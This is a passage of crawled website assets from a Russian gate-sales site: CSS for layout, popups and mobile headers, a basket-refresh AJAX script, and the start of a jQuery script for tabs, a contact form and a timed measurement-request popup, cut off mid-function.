    vertical-align: top;
}

.fixed .head_phone {
    padding-top: 4px;
}

.fixed .head_phone:before {
    top: 6px;
}

@media (max-width: 991px) {
    .top-menu-new,
    .catalog-section-list.cat-section-list-menu {
        display: none;
    }
}

@media (min-width: 991px) {
    .new_custom_header-wr {
        height: 236px;
    }
    .new_custom_header .header_call {
        background: #FA6534;
        outline: 1px solid #FA6534;
        color: #fff;
        text-decoration: none;
        text-align: center;
        display: block;
        line-height: 37px;
        position: relative;
        top: 1px;
        /* transition: all .25s ease-in-out; */
        border-right: 3px solid rgba(255, 255, 255, .5);
        border-bottom: 3px solid rgba(255, 255, 255, .5);
        border-top: 1px solid rgba(255, 255, 255, .5);
        border-left: 1px solid rgba(255, 255, 255, .5);
        box-shadow: inset 0 0 20px rgba(250, 101, 52, 0);
        outline-offset: 0px;
        text-shadow: none;
        transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
        font-size: 15px;
    }
    
    .new_custom_header .header_call:hover {
        background: #FA6534 !important;
        border-right: 2px solid rgba(255, 255, 255, 1);
        border-bottom: 2px solid rgba(255, 255, 255, 1);
        box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
        outline-color: rgba(255, 101, 52, 0);
        outline-offset: 15px;
        text-shadow: 1px 1px 2px #427388;
    }
}

.b-mh-contacts-new-mobile {
    display: none;
}

@media (max-width: 767px) {
    .b-modern-head__logo-width,
    body .new_custom_header .b-modern-head__slogan-width {
        display: none;
    }
    .b-mh-contacts-new-mobile {
        display: flex;
        justify-content: space-around;
        width: 100%;
        align-items: center;
    }
    .b-mh-contacts-new-mobile .main_logo {
        margin: 0 auto;
    }
}

@media (max-width: 570px) {
    .main_banner .banner_button {
        top: 65%;
    }
}

@media (max-width: 380px) {
    .new_custom_header .b-mh-contacts-new-mobile .site_name {
        font-size: 16px;
    }
}

@media (max-width: 370px) {
    .main_banner .banner_button {
        top: 75%;
    }
}

@media (max-width: 330px) {
    .main_banner .banner_button {
        top: 80%;
    }
    .b-mh-contacts-new-mobile .logo-mobile {
        max-width: 100px;
    }
}


/* 
.ul-cat-menu-main-2{
	position: absolute;
top: 43px;width:1160px;
left: 0;
padding-left:0px;background:#fff;
}
.ul-cat-menu-main-3{
	position: absolute;
top:  0px;width:calc(100% - 180px);
left: 180px;
padding-left:10px;
}
 

 .ul-cat-menu-main-1{margin-bottom:0px;padding-bottom: 0px;}

.ul-cat-menu-main-1 li{
	position:inherit !important;
	padding-bottom:5px;
}

.ul-cat-menu-main-2 li, .ul-cat-menu-main-3 li{
	position:relative !important;
}
.pic-sect-menu{
	position:relative;
	right:0;    bottom: 10px;
	max-width:500px;float:right;
}

.img-wr-menu{width:40%;display:block;float:right;}

.ul-cat-menu-type{
	display:inline-block;width:30%;font-size:14px;
	vertical-align:top;
}

.ul-cat-menu-main-2 .li-menu-items-2 a{
	width:180px;border:1px solid #d0d0d0;display:block;width:180px;
	padding-top:10px;padding-bottom:10px;margin-left:0;
	
}

 .li-menu-items-2  .ul-cat-menu-type li a{
	 border:none; 
	padding-top: 0px;padding-bottom:0px;
}
.ul-cat-menu-main-2 .li-menu-items-2 {
	padding-top:0;padding-bottom:0;margin-left:0;
}
*/

.hi-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100px;
}

.hi-bg .page-header {
    margin: 0 auto;
}

.zamer-button {
    text-transform: uppercase;
    background-color: #2b97df;
    border-color: #2b97df;
    padding: 13px 17px 13px 23px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    display: block;
    position: relative;
    /* text-align: center; */
    margin-top: 30px;
}

.zamer-button:hover {
    background-color: #70c6ff;
    color: #fff;
}

#overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.8;
    cursor: pointer;
    z-index: 9999;
}

.popup-zamer .modal__close {
    display: block;
    position: absolute;
    top: 12px;
    right: 18px;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.popup-zamer-title {
    line-height: 37px;
    text-align: center;
}

.popup-zamer span {
    color: #a7f93c;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 30px;
}

.popup-zamer .zamer-button {
    width: 320px;
    font-size: 16px;
    background-color: #64ab07;
    margin: 40px auto 0;
}

.popup-zamer {
    color: #fff;
    font-size: 22px;
    display: none;
    position: fixed;
    padding: 30px 37px;
    top: 50%;
    text-shadow: 1px 1px 2px black;
    left: 50%;
    margin-top: -160px;
    margin-left: -300px;
    background-color: #FFF;
    z-index: 10000;
    width: 600px;
    height: 240px;
    background: url(/bitrix/templates/vorota/img/bg-up.jpg);
    background-size: 100%;
}

.popup-zamer .row-flex {
    display: flex;
    font-size: 17px;
    justify-content: center;
}

.popup-zamer .btn {
    background: #83c502;
    font-size: 20px;
}

.popup-zamer .btn:hover {
    background: #9ae20c;
    font-size: 20px;
}

.popup-zamer .input:focus {
    outline: none;
}

.popup-zamer .input.error {
    outline: 1px solid #68901b;
}

.popup-zamer .input {
    padding: 10px;
    color: #000;
    border: none;
    margin-right: 10px;
}

.popup-zamer .rev-form {
    margin-top: 20px;
}

.success-m {
    text-align: center;
    color: #a7f93c;
}

.dop-photos-a {
    display: flex;
    justify-content: center;
}

.slider-carousel2 .slick-prev:before,
.slider-carousel2 .slick-next:before {
    color: #759741;
}

.slider-carousel2 {
    margin-left: 60px;
    margin-right: 60px;
}

.slider-carousel2 .slick-next {
    right: -20px;
}

.slider-carousel2 .slick-prev {
    left: -35px;
}

.slider-carousel2 .slick-slide {
    height: auto;
}

.slider-carousel2 img {
    border: 1px solid #ccc;
    max-width: 98%;
}

body .section-benefits-405 .benefits {
    justify-content: space-around;
    text-align: center;
}

@media (min-width: 1200px) {
    .section-benefits-404 .col-lg-3 {
        width: 33%;
    }
    body .section-benefits-405 .text {
        font-size: 17px;
        line-height: 19px;
        min-height: 77px;
    }
}

@media (max-width: 770px) {
    .dop-photos-a {
        flex-wrap: wrap;
    }
    .dop-photos-a a {
        max-width: 67%;
    }
    body .popup-zamer {
        color: #fff;
        font-size: 20px;
        padding: 20px 27px;
        top: 10%;
        text-shadow: 1px 1px 2px black;
        left: 0%;
        width: 320px;
        height: auto;
        margin-left: 0;
        margin-top: 0;
        background-size: cover;
    }
    .popup-zamer-title {
        line-height: 27px;
        text-align: center;
        margin-top: 21px;
    }
    .popup-zamer .input {
        margin-bottom: 20px;
        margin-right: 0;
    }
    .popup-zamer .row-flex {
        flex-wrap: wrap;
    }
}

.bx_filter_block {
    height: auto !important;
}

.code-filt-COLOR_HL {
    padding-left: 0 !important;
}

@media(min-width: 1021px) {
    .code-filt-COLOR_HL .bx_filter_parameters_box_container {
        display: flex;
        flex-wrap: wrap;
    }
    .code-filt-COLOR_HL .bx_filter_block {
        margin-left: 17px;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label {
        min-width: 90px;
        !important;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label .bx_filter_param_text {
        margin-left: 0;
        display: block;
        text-align: left;
    }
}

@media(max-width: 1021px) {
    .code-filt-COLOR_HL {
        padding-left: 15px !important;
    }
}

.rs-banners_title,
.rs-banners_desc {
    background: #27262694;
}

@media(max-width: 900px) {
    .gallery .item {
        margin-bottom: 15px;
        width: 49%;
    }
    .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 600px) {
    .catalog_block_new .gallery {
        justify-content: center;
    }
    .catalog_block_new .gallery .item {
        margin-bottom: 15px;
        width: 94%;
    }
    .catalog_block_new .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

.mobile-header-fixed {
    display: none;
}

@media(max-width: 600px) {
    .row.gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 1020px) {
    .back-to-top {
        visibility: visible;
        bottom: 95px;
    }
}

@media(max-width: 768px) {  

	.warning-newyear {
		font-size: 14px;
	}

    .fixed .b-modern-head {
        display: none;
    }
    header.new_custom_header {
        /*height: 244px;*/
		height: auto;
    }
    .mobile-header-fixed-wr .navbar-default .navbar-nav li a {
        background: #fff;
    }
    .info-wr.info-wr-tel img {
        max-width: 25px;
    }
    .info-wr a {
        background: #fff;
    }
    .info-wr img {
        max-width: 30px;
        margin-right: 20px;
    }
    .mobile-header-fixed-wr {
        width: 100%;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .fixed .mobile-header-fixed {
        left: 0;
        width: 100%;
        display: block;
        top: 0;
        position: fixed;
        z-index: 11111;
    }
    .mobile-header-fixed-wr .logo-mobile-wr {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .site_name {
        margin-bottom: 0px;
        font-size: 17px;
    }
    .mobile-header-fixed-wr .info-wr {
        border: none;
    }
    .fixed .navbar {
        position: fixed;
        top: 30px;
        right: 0;
        width: 90%;
        overflow-y: scroll;
        max-height: 630px;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 7px;
    }
    .mobile-header-fixed-wr .navbar-toggle {
        padding: 6px 5px;
    }
    .info-mobile {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar {
        display: block;
        width: 29px;
        height: 3px;
        border-radius: 1px;
        background: #0f75bd;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 58px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .navbar-nav li a {
        background: #fff;
    }
}

@media(max-width: 400px) {
    .fixed .navbar {
        position: fixed;
        top: 22px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .mobile-header-fixed-wr .site_name {
        font-size: 16px;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 48px;
    }
}

.row.notmain {
    min-height: auto !important;
}

@media(min-width: 1100px) {
    footer .row .col-md-3 {
        padding-left: 0px;
        padding-right: 0px;
    }
}

.nalich-wr .nalich img {
    width: 17px;
    margin-right: 5px;
    margin-top: -2px;
}

.nalich-wr {
    text-align: center;
}

.nalich img {
    width: 25px;
    margin-right: 5px;
}

.nalich {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
}

#vert_span,
#vert_span-calotk {
    right: -30px !important;
}

@media (max-width: 768px) {
    .fixed .navbar {
        top: 72px;
    }
}

#bx_1847241719_376 .ul-cat-menu-main-3 {
    left: -240px;
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

.calc-offer__item {
    min-height: 100px;
}

@media (max-width: 768px) {
    .calc-offer__item {
        min-height: 60px;
    }
}
.li-menu-items-1:hover>a, .li-menu-items-1 .active, .li-menu-items-2:hover>a, .li-menu-items-2 .active, .ul-cat-menu-main-3 li:hover>a, .ul-cat-menu-main-3 li.active {
    color: inherit;
}

#garland {
    top: 0px;
    left: 0;
    background-image: url('https://mvoc.ru/public/content/images/posts/0/256/show_html-657.png');
    height: 36px;
    width: 100%;
    overflow: hidden;
}
#nums_1 {
    padding: 100px
}
.garland_1 {
    background-position: 0 0
}
.garland_2 {
    background-position: 0 -36px
}
.garland_3 {
    background-position: 0 -72px
}
.garland_4 {
    background-position: 0 -108px
}

.list-mobile {
    display: none;
}

@media (max-width: 768px) {
    .list-mobile {
        display: block;
    }

    .list-mobile img {
        object-fit: contain;
    }

    .foto-rabot-block .list {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/template_styles.css?176362641116492
body_size: 3901
content:
.color-white {
    color: #fff;
}

.pers {
    display: block;
    clear: both;
    float: none;
    position: relative;
    padding-top: 20px;
}

.pers a {
    display: block;
    margin: 0 auto;
    width: 360px;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
}

.pers a:hover {
    background: #FA6534;
}

.pers a:hover span {
    color: white;
}

.pers a:before {
    content: initial;
}

.link_catalog {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.link_catalog__item {
    width: 24%;
    margin: 10px calc(0.5%);
    position: relative;
}

.link_catalog__item__img {
    width: 100%;
    height: 145px;
    object-fit: cover;
}

.link_catalog__item:hover .link_catalog__item__title {
    color: #0695b3;
    text-decoration: underline;
}

.link_catalog__item__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

@media only screen and (max-width: 768px) {
    .link_catalog__item {
        width: 30%;
        margin: 10px calc(10% / 6);
    }
}

@media only screen and (max-width: 580px) {
    .link_catalog__item {
        width: 45%;
        margin: 10px calc(10% / 4);
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog__item {
        width: 90%;
        margin: 10px 5%;
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog {
        flex-flow: column;
        justify-content: flex-start;
        align-items: center;
    }
    .link_catalog__item {
        width: 300px;
        margin: 10px 0;
    }
}

@media(max-width: 500px) {
    .pers a {
        display: inline-block;
        width: 100%;
    }
    .pers {
        padding: 0 10px;
        padding-top: 20px;
    }
}

.services .item a {
    min-height: 240px;
}

.services .item .data {
    height: 45px;
}

.b-mh-contacts {
    padding: 0px;
}

.b-mh-contacts__contact {
    display: block;
    padding: 8px 15px;
}

.b-share .b-share-icon.b-share-icon_vkontakte {
    background: url(/bitrix/templates/vorota/img/vk.png) center center no-repeat;
    opacity: .22;
}

@media (max-width: 991px) {
    .hide.filter,
    .hide.filter .aroundfilter .smartfilter,
    .hide.filter .smartfilter ul .bx_filter_prop>.body {
        display: block !important;
    }
}

.free-calc {
    font-size: 14px;
    padding: 5px;
}

.name_h4 {
    color: #0695b3;
    clear: both;
    margin: 10px 0 10px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    line-height: 1.1;
    display: block;
}

.partners {
    clear: both;
}

.variant-blocks {
    text-align: center;
}

.variant-block {
    display: inline-block;
    vertical-align: top;
    width: 18.5%;
    margin-right: 10px;
}

.variant-img {
    text-align: center;
    padding: 40px;
    margin-bottom: 10px;
    background-color: #eef3fa;
}

.variant-block img {
    width: 100%;
}

.color-item {
    width: 15%;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
    margin-top: 2em;
}

.colorImg img {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
}

.colorImg {
    margin-bottom: 10px;
}

.coloPalleteBlock {
    text-align: center;
}

.colorText {
    font-weight: bold;
    margin-top: 25px;
}

div.h3 {
    margin-top: 2em;
}

.for-line .section-callback {
    position: relative;
}

.for-line .section-callback:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #4444;
    left: 0;
    right: 0;
    bottom: -30px;
}

.line-bottom .new_h2 {
    margin-top: 2em;
}


/*
.ul-cat-menu-main.ul-cat-menu-main-1 {
	position: relative!important;
}
.ul-cat-menu-main-2 {
	width: 100%!important;
}
.ul-cat-menu-main-1 li {
	position: initial!important;
}
.ul-cat-menu-main-3 {
	min-height: 100%;
}*/

.wrapperImages {
    min-height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.wrapperImages img {
    max-height: 200px;
}

.company_advantages .vorota-dop {
    position: absolute;
    top: -10px;
    display: none;
    right: -195px;
    width: 190px;
    background: #fff;
    font-size: 13px;
    color: #000;
    padding: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    z-index: 9999;
}

.company_advantages li:hover .vorota-dop {
    display: block;
}

.company_advantages ul {
    position: relative;
}

.section-banner {
    position: relative;
}

.banner-video-btn-section {
    position: absolute;
    top: 20%;
    right: 20%;
    z-index: 9999;
    font-size: 70px;
    color: #ffffffe0;
    cursor: pointer;
}

.banner-video-btn-section:hover {
    color: #fff;
}

.section-banner-video-container {
    text-align: center;
}

@media (max-width: 1199px) {
    .banner-video-btn-section {
        right: 1%;
    }
}

@media (max-width: 680px) {
    .info .data.data-without-pict {
        text-align: center;
    }
    body .new_custom_header .navbar-collapse .container.container-mobile {
        display: block;
    }
    body .wrapperImages img {
        min-height: auto;
        max-height: 100%;
    }
    body .main-picture-wrapper {
        height: auto;
    }
    .banner-video-btn-section {
        right: 1%;
        top: 1%;
    }
}

.calc-offer__price {
    color: #0695b3;
    font-weight: bold;
}

.blue-bg-baner {
    background-color: #0f75bd;
    color: #fff;
    font-size: 23px;
    padding: 20px;
    max-width: 432px;
}

.h1-blue {
    background-color: #0f75bd;
    padding: 20px;
}

.rs-banners_desc-39996 {
    display: block !important;
}

.avto-vopros {
    display: block;
    border: 1px solid #0695b3;
    padding: 9px 14px;
    text-align: center;
    text-decoration: none;
    margin-top: 10px;
}

.detail-btn-new a {
    width: 100%;
}

.detail-btn-new {
    flex-wrap: wrap;
    width: 100%;
}

.span-gallery {
    margin-right: 4px;
    font-size: 18px;
}

.btn.avto-vopros {
    white-space: initial;
    line-height: 15px;
}

.span-gallery span {
    border-bottom: 1px dashed #0695b3;
}

.podbor-mobile .close1 {
    display: none;
}

.podbor-mobile.active .close1 {
    display: inline;
}

.podbor-mobile.active .open {
    display: none;
}

@media (max-width: 360px) {
    body .work-btn-block.detail-btn {
        width: 35%;
    }
    body .work-btn-block.detail-btn .btn-default {
        padding: 7px 4px;
    }
}

.element_price_old {
    padding-top: 20px;
}

.element_price_old,
.old-price-1 {
    position: relative;
}

.old-price-1 {
    text-decoration: line-through;
}

.prise_sale_sect {
    color: #0695b3;
    font-weight: bold;
    position: absolute;
    bottom: 17px;
    left: 0;
    width: 150px;
    text-align: left;
}

.alert-warning-top-text {
    background: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    border-color: border-color;
    text-align: center;
    color: #8a6d3b;
    padding: 7px 15px;
}

.show_more_link_filter .div_open_hide {
    display: none;
}

body .bx_filter .hidden-block {
    display: none;
}

body .bx_filter .hidden-block.active {
    display: flex;
}

.show_more_link_filter.active .div_open_hide {
    display: block;
}

.show_more_link_filter {
    cursor: pointer;
    color: #1d2c60;
    margin-bottom: 13px;
    margin-top: -2px;
    display: block;
    width: 100%;
    clear: both;
    font-size: 15px;
    color: #0695b3;
    font-weight: bold;
}

.show_more_link_filter .div_open span,
.show_more_link_filter .div_open_hide span {
    font-size: 10px;
    margin-left: 2px;
}

.show_more_link_filter.active .div_open {
    display: none;
}

.info .data.data-without-pict .name.aprimary {
    display: inline-block;
    color: black;
    width: 100%;
    font-weight: 700;
    text-decoration: none;
    user-select: none;
    padding: .25em .5em;
    outline: none;
    color: #fff;
    text-align: center;
    border: 1px solid rgb(43 97 130);
    box-shadow: 0 0 0 60px rgba(0, 0, 0, 0) inset, .1em .1em .2em #918780;
    border-radius: 6px;
    transition: box-shadow .2s, border-color .2s;
    background: #7DA9C6;
    margin-bottom: 12px;
}

.info .data.data-without-pict .name.aprimary span {
    border-bottom: none;
}

body .gallery-shlagbaum {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 25px;
}

body .gallery-shlagbaum:last-child:before {
    display: none;
}

body .gallery-shlagbaum:before {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #e3dede;
    margin-left: 15px;
    margin-right: 15px;
}

.list .element:hover {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.06), 0 6px 30px 5px rgba(0, 0, 0, 0.04), 0 8px 10px -7px rgba(0, 0, 0, 0.12);
    transition: all 0.3s ease-in-out 0s;
}

.dies {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
}

.dies__item {
    display: inline-block;
    padding: 5px 7px 3px;
    margin-bottom: 3px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
}

.dies__item-new {
    background-color: #00AD58;
}

.dies__item-hit {
    background-color: #FF8300;
}

.dies__item-stock {
    background-color: red;
}

@media (max-width: 860px) {
    .coloPalleteWrapper .item .itemText {
        line-height: 20px;
        height: 50px;
    }
    .coloPalleteWrapper .item {
        width: 22%;
    }
}

@media (max-width: 1000px) {
    .color-item {
        width: 20%;
    }
}

@media (max-width: 860px) {
    .variant-img {
        text-align: center;
        padding: 5px;
    }
}

@media (max-width: 560px) {
    .color-item {
        width: 30%;
    }
    .coloPalleteWrapper .item .itemText {
        font-size: 14px;
    }
    .coloPalleteWrapper .item {
        width: 29%;
    }
    .variant-block {
        width: 24%;
    }
}

@media (max-width: 460px) {
    .color-item {
        width: 44%;
    }
    .variant-block {
        width: 38%;
    }
}

@media (max-width: 380px) {
    body .variant-block {
        width: 44%;
    }
}

.new_custom_header-wr li.dropdown-submenu {
    position: relative;
}

.cta_form_pdn {
    margin-top: 10px;
    margin-left: 20px;
}

.cta_form_pdn label {
    font-weight: normal;
    font-size: 13px;
}

.sectiondescription .fancyajax:before,
.sectiondescription .fancyajax:after {
    display: none;
}

.video-carusel {
    position: relative;
    height: 410px;
}

.video-carusel .owl-carousel .owl-nav.disabled {
    display: block;
}

.video-carusel .owl-next,
.video-carusel .owl-prev {
    position: absolute;
    top: 47%;
    transform: translateY(-50%);
    font-size: 0;
    width: 50px;
    height: 50px;
    background-color: gray;
    cursor: pointer;
    font-family: FontAwesome;
}

.video-carusel .owl-next {
    right: 0;
}

.video-carusel .owl-prev {
    left: 0;
}

.video-carusel__item {
    position: relative;
}

.video-carusel .owl-prev:after {
    content: "\f104";
}

.video-carusel .owl-next:after {
    content: "\f105";
}

.video-carusel .owl-prev:after,
.video-carusel .owl-next:after {
    display: inline-block;
    font-size: 44px;
    color: #000;
    transform: translate(17px, -5px);
}

.video-carusel__item iframe {
    width: 100%;
}

.video-carusel__item:after,
.video-carusel__item:before {
    content: '';
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
}

.video-carusel__item:before {
    left: auto;
    right: 0;
}

.video-carusel .owl-dots {
    text-align: center;
}

.video-carusel .owl-dot {
    display: inline-block;
}

.video-carusel .owl-dot span {
    width: 11px;
    height: 11px;
    background-color: #ccc;
    border-radius: 50%;
    display: block;
    margin: 5px 3px;
}

.video-carusel .owl-dot.active span {
    background-color: #000;
}

@media (min-width: 600px) {
    .video-carusel2 .owl-stage {
        position: relative;
        margin: 0 auto;
    }
}

.proizvodstvo-slider a {
    margin-left: 10px;
    margin-right: 10px;
}

.main_banner .banner_button {
    top: 75%;
}

@media (max-width: 800px) {
    .banner_text_new .banner_text_span span {
        font-size: 27px !important;
    }
}

.dies__item.dies__item-diz {
    background: #14a9c9;
}

.komplect-f22 .tabs-nav {
    padding-left: 0;
    display: flex;
    justify-content: center;
}

body .komplect-f22 .tabs-nav li:before {
    display: none;
}

body .komplect-f22 .tabs-nav li .active {
    border-bottom: 2px solid #ff6948;
}

body .komplect-f22 .tabs-nav li {
    list-style-type: none;
    margin-left: 20px;
    margin-right: 20px;
}

body .komplect-f22 .tabs-nav li a {
    font-size: 20px;
    text-decoration: none;
    padding-bottom: 2px;
    border-bottom: 2px solid #0084c9;
}

.buttons-1-block-mobile {
    display: none;
}

@media (max-width: 768px) {
    .new_custom_header .buttons-1-block-mobile .fa-map-marker-alt {
        color: #000;
    }
    .new_custom_header .buttons-1-block-mobile .regions {
        justify-content: left;
        align-items: start;
        margin: 0;
        margin-bottom: 0px;
        margin-left: 0px;
        background: #fff;
        margin-left: -10px;
        margin-bottom: 10px;
        color: #000;
    }
    .navbar.navbar-default.mega-menu {
        min-height: 0px;
    }
    .buttons-1-block-mobile .navbar-toggle {
        margin-top: 5px;
        float: left;
    }
    .buttons-1-block {
        background: #ebebeb;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 8px;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar {
        display: block;
        width: 42px;
        height: 3px;
        border-radius: 1px;
        background: #1d78b8;
    }
    .buttons-1-block-desctop {
        display: none;
    }
    .buttons-1-block-mobile {
        display: block;
    }
}

@media (max-width: 800px) {
    .komplect-f22 .tabs-nav {
        flex-wrap: wrap;
    }
    .komplect-f22 .tabs-nav li {
        margin-bottom: 20px;
    }
}

.gallery .item .col-md-12 .clearfix {
    transition: all, .2s, ease-in-out 0s;
}

.widgetsnew.widgets .widget1,
.widgetsnew.widgets .widget3,
.widgetsnew.widgets .widget4 {
    line-height: 1;
}

.gallery .item .col-md-12 .clearfix:hover {
    box-shadow: 1px 3px 5px 3px rgba(0, 0, 0, 0.15);
    border-color: rgba(200, 200, 200, 1);
}

.message-text-red {
    text-align: center;
    font-size: 20px;
    color: red;
    font-weight: bold;
}

.work-btn-block {
    display: flex;
    justify-content: center;
    padding: 10px;
}

.hidden-text {
    display: none;
}

.hidden-text.visible {
    display: block;
}

.text-toggle-button {
    cursor: pointer;
}

body form {
    pointer-events: none !important;
    filter: grayscale(1);
}

body.access_on form {
    pointer-events: all !important;
    filter: grayscale(0);
}

.whatsapp-icon {
    width: 66px;
    height: 66px;
    border-radius: 100%;
    box-sizing: border-box;
    cursor: pointer;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 10150;
    right: 29px;
    bottom: 137px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: all 0.5s ease;
}

.whatsapp-icon:after,
.whatsapp-icon:before {
    border: 1px solid #32d951 !important;
}

.whatsapp-hidden {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.whatsapp-visible {
    opacity: 1;
    visibility: visible;
}

.social_icons {
    display: flex;
    flex-direction: row;
    gap: 10px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    align-items: center;
    justify-content: center;
    width: 100% !important;
}

.social_icons a {
    height: 50px;
    display: block;
    width: 50px;
}

.social_icons a img {
    height: 100%;
    width: 100%;
    max-width: unset !important;
}

.contacts-socials .social_icons {
    justify-content: left;
    margin-bottom: 10px;
}

.contacts-socials .social_icons a {
    height: 35px;
    width: 35px;
}

.block__privacy--action2 {
    height: fit-content !important;
}

div#canc {
    height: fit-content !important;
}

.form-absolute {
    position: relative !important;
}

.wrapper_gorod.wrapper_gorod-otk {
    height: fit-content !important;
}
header .navbar .search-open{
    z-index: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787
body_size: 250
content:
'use strict';

function RSLightBasket(id, templateName, arParams, ajaxPath, siteId) {
  this.id = id;
  this.element = BX(this.id);
  this.templateName = templateName;
  this.arParams = arParams;
  this.ajaxPath = ajaxPath;
  this.siteId = siteId;

  BX.addCustomEvent('add2basket.rs_lightbasket', this.refresh.bind(this));
}

RSLightBasket.prototype.refresh = function() {
  BX.ajax({
    url: this.ajaxPath,
    method: 'POST',
    dataType: 'html',
    data: {
      action: 'get',
      sessid: BX.bitrix_sessid(),
      templateName: this.templateName,
      arParams: this.arParams,
      siteId: this.siteId
    },
    onsuccess: function(result) {
      if(this.element) {
        this.element.innerHTML = result;
      }
    }.bind(this)
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/js/script.js?176121350436252
body_size: 7849
content:
jQuery(document).ready(function() {


    setTimeout(function() {
        $('body').addClass('access_on');
    }, 2500);

    $('.tabBlock table').tableHover({ colClass: 'hover' });

    $('.flex_form input[type="submit"]').on('click', function(event) {
        event.preventDefault();

        let form = $(this).closest('form'),
            result = form.find('.result');
        result.html('');

        $.ajax({
            type: "POST",
            url: '/ajax/mail.php',
            data: form.serialize(),
            success: function(data) {
                result.html('Cообщение отправлено!');
            }
        });
    });


    $('.code-filt-COLOR_HL.bx_filter_parameters_box').removeClass('active');



    $('.tabElements').on('click', 'li', function(event) {
        event.preventDefault();

        let tabblock = $(this).closest('.tabBlock');
        tabblock.find('.tabElements li').removeClass('active');
        $(this).addClass('active');
        let x = $(this).find('a').data('tab');


        let tabcontent = tabblock.find('.tabContent');
        tabcontent.children('div').removeClass('active');
        let id = tabcontent.children('div').prop('id');
        tabcontent.children('div').eq(x - 1).addClass('active');
    });







    //var timer;

    // timer = setTimeout(function() {

    //	if (!$.cookie('popup-zamer2')  ) {
    //     $('.popup-zamer').fadeIn('fast');

    //  	 $.cookie('popup-zamer2', 1, { path: '/' });
    //}

    //	}, 30000);


    // if (!$.cookie('popup-zamer2')  ) {
    //$(document).click(function() {
    //	clearTimeout(timer);
    //	  timer = setTimeout(function() {


    //		 $('.popup-zamer').fadeIn('fast');

    //		 $.cookie('popup-zamer2', 1, { path: '/' });
    //

    //		}, 30000);
    //});
    //}
    var formopen = false;
    var timer;

    timer = setTimeout(function() {

        if (!$.cookie('popup-zamer2')) {
            if (!formopen) {
                $('.popup-zamer').fadeIn('fast');
                formopen = true;
            }
            $.cookie('popup-zamer2', 1, { path: '/' });
        }

    }, 30000);


    if (!$.cookie('popup-zamer2')) {
        $(document).click(function() {
            clearTimeout(timer);
            timer = setTimeout(function() {

                if (!formopen) {
